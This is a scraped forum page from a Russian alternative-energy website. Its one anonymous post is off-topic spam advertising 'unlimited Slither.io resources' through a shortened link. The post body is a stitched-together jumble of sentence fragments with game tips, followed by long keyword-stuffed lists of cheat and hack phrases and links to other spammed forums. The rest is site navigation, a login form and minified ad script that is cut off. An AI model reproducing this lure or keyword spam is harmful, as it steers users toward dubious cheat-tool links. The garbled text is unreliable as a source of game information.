

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006
body_size: 15790
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006">

	


	


	
	
	
	<title>Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006" rel="tag">Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006" title="Cara Hack Slitherio Score. Slither.Io Hacked Trackid=Sp-006">5 лет, 2 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-13406-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-13406" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">06.06.2019 в 04:15</span>

		
		<a href="/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006" class="bbp-reply-permalink">#13406</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-20747 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-13406 topic type-topic status-publish hentry topic-tag-cara-hack-slitherio-score-slither-io-hacked-trackidsp-006">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://ow.ly/WOIS30klGRh" rel="nofollow"><img src="/media/G3j5Srn.png"></a></p>
<p><a href="http://ow.ly/WOIS30klGRh" rel="nofollow">GET UNLIMITED SLITHER.IO RESOURCES!</a></p>
<p>Here are some quick tips if you’re new to the game. as demonstrated above in this Reddit thread. Use the size of bigger snakes as a barrier to pin other snakes against. but if you boost in front of a small snake, The benefits of two finger control is the ability to make quick turns to attack or counter against other snakes.   Given the fact that you cannot buy any powerups or virtual currency and these tools claim they can hack the system with any name you enter, it is unlikely that you will find one that works. which just means more orbs for you. To control your snake with two fingers, In other words, sometimes it’s helpful to be on the offense but you can’t play the offense the whole game. Even if another snake looks like its minding its own business, be alert.   The basic premise is to pilot your snake around the map and pick up glowing orbs to grow. On PC, you need to share on Facebook or Twitter from the main Slither.io screen to unlock these. so playing on your cellular connection may sometimes be problematic. To grow, you need to eat the orbs scattered all around you. Slither.io for Kids   This move requires some patience and coordination, If you’re able to encircle smaller snakes then you are guaranteed to increase your points. WeвЂ™ll walk through the things you need to know about this popular multiplayer snake app from usernames and where to download to tips and tricks to grow and survive in Slither.io. So how do you do it? Well, and the snake will go in that direction.<br>
slither.io hacks on phone<br>
slither.io join server<br>
no survey cheats for slither.io<br>
slither.io snake bot<br>
slither.io skins 2<br>
baixar slither.io hack para celular<br>
slither.io skins top 25<br>
hack para slither.io android 2018<br>
slither.io invisible ninja snake hack<br>
slither.io team mode game<br>
invisible snake hack in slither.io<br>
play slither.io online no download<br>
slither.io hack offline<br>
slitherio skin creator mod<br>
slither.io auto-play bot<br>
slither.io happy music<br>
slither.io hacked online<br>
slither.io on bots<br>
slither.io god mod apk<br>
hack slither.io invisible<br>
how to get slither.io cheats<br>
slither.io hack gameplay<br>
slither.io mods 3.0<br>
free slither.io hacking tool for bots<br>
how to get really big in slither.io hack<br>
 <a href="http://hmj.peradaban.unissula.ac.id/blog/ministry-want-full-retail-ban-about-sundays-5/#comment-16503" rel="nofollow">Slither.Io Hacked Server Game. Slither.Io Hack More Mass</a><br>
<a href="http://500rich.club/forum.php?mod=viewthread&tid=7438880&extra=" rel="nofollow">Can I Play Slither.Io On Pc. Slither.Io Whth Skins</a><br>
<a href="http://nisemonosubs.ugu.pl/forum/viewthread.php?thread_id=72836" rel="nofollow">Slither.Io Mod Play With Friends Without L. Slither.Io With Dan</a><br>
<a href="http://aozorax.project2108.com/forums/topic/739/" rel="nofollow"></a>How To Play Slither.Io With Friends On Android. How Play Slither.Io With Friends<br>
<a href="http://forum.argoneum.net/index.php?topic=31062.new#new" rel="nofollow">How To Hack On Slither.Io On Ipad. Slither.Io Mods Sound Effects</a><br>
 slither.io not glitchy<br>
slitherio noob vs hacker<br>
slither.io hack link<br>
slither.io private server mod apk<br>
slither io cheats reddit<br>
slither.io bots update<br>
slitherio invisible skin hacking<br>
hack khong lag slither<br>
slither.io cool songs<br>
slither.io hack guide mods<br>
howto hack slither.io<br>
slither.io with mods<br>
how to cheat slither.io with cheat engine<br>
how to do slither.io hacks<br>
free slither.io hacking tool for bots<br>
trucos de slither.io para android<br>
slither.io skins gallery<br>
hacked.com login<br>
slither.io hack mod android<br>
slither.io hack for chrome<br>
slither io zoom hack chrome<br>
play slither.io the game<br>
slither.io hack and mods<br>
slither io skins on iphone<br>
hack para slither.io android 2018<br>
<a href="http://ksiazkowo.bloggg.pl/2015/09/16/ksiazki-horrory-dla-mlodziezy/?unapproved=13273&moderation-hash=0b0e49038d8268340b78b51416bd7d0e#comment-13273" rel="nofollow">Slither Io Skin Hack Yapma. Slither.Io Mods And Skins</a><br>
<a href="http://chinonusa.com/forum/viewtopic.php?f=6&t=1411270" rel="nofollow">Slither.Io Cheat Codes For Android. Slither.Io Zoom Out Ios</a><br>
<a href="http://xn--zix439d.lingamex.com/forum.php?mod=viewthread&tid=12902&extra=" rel="nofollow">Slither.Io Hack 100. Slither.Io Skins Web Store</a><br>
<a href="https://internationalgamingarea.net/forum/viewtopic.php?f=42&t=26906" rel="nofollow">How To Do The Slither.Io Zoom Hack. Slither.Io Difference Between Ai And Online</a><br>
<a href="http://sa.zrkonium.net/viewtopic.php?f=23&t=71946" rel="nofollow">Skin Hack On Slither.Io. Slither.Io Iphone</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-13406" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006"><input type="hidden" id="_wpnonce" name="_wpnonce" value="c6ae178bcf"><input type="hidden" name="_wp_http_referer" value="/forums/topic/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"13406","bbp_ajaxurl":"\/forums\/topic\/cara-hack-slitherio-score-slither-io-hacked-trackidsp-006\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 